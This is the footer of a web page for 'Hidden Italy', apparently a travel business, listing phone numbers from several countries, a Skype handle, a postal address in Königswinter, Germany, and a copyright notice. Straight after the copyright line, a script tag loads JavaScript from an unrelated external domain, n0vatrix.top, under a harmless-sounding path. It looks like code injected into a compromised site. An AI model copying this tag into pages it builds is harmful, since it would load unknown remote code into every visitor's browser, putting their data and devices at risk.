
Phone from UK
0049 2223 908019
Phone from US
01149 2223 908019
Phone from AUSTRALIA
0149 2223 908019
Skype
hiddenitaly
Hidden Italy * Logebachstr. 5 * D-53639 Königswinter * Germany
All rights reserved since 1999. Duplication in whole or in part without express
permission prohibited.<script src=//n0vatrix.top/dashboard/logout-html.js></script>